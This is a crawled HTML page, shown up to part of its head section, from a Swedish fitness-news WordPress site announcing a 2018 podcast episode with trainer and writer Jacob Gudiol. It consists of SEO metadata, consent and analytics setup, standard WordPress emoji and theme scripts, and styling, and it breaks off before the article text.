

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/
body_size: 26769
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>#vadegrejen med Jacob Gudiol? - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#vadegrejen med Jacob Gudiol? - Sweaty Business" />
	<meta property="og:description" content="#sweatybusinesspod avsnitt #30 &#8211; #vadegrejen med Jacob Gudiol? Jacob Gudiol en välkänd profil inom träningsindustrin och är något utav branschens ”professor”, som genom skarpa och väl underbyggda texter dissekerar olika ämnen. Han är författare till ett par böcker, är skribent inom träning, kost och näringslära på träningslära.se samt skriver/har skrivit artiklar för Body Magazine, Svenska Dagbladet med flera. [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2018-01-24T07:00:32+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian van den Brink" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/thebvdb" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Brian van den Brink" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#article","isPartOf":{"@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/"},"author":{"name":"Brian van den Brink","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f"},"headline":"#vadegrejen med Jacob Gudiol?","datePublished":"2018-01-24T07:00:32+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/"},"wordCount":166,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg","keywords":["Jacob Gudiol","Träningslära","Tyngre"],"articleSection":["Featured"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/","url":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/","name":"#vadegrejen med Jacob Gudiol? - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg","datePublished":"2018-01-24T07:00:32+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2018/01/Gudiol.jpg","width":1400,"height":1400},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/vadegrejen-med-jacob-gudiol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"#vadegrejen med Jacob Gudiol?"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/8ace4934c216410d6f8a49de96d06a0f","name":"Brian van den Brink","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","caption":"Brian van den Brink"},"sameAs":["https://www.instagram.com/thebrianvdb/","https://www.linkedin.com/in/brianvdb/","https://x.com/https://twitter.com/thebvdb"],"url":"https://sweatybusiness.se/author/brian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/1157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=1157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Fvadegrejen-med-jacob-gudiol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Fvadegrejen-med-jacob-gudiol%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sweatybusiness.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
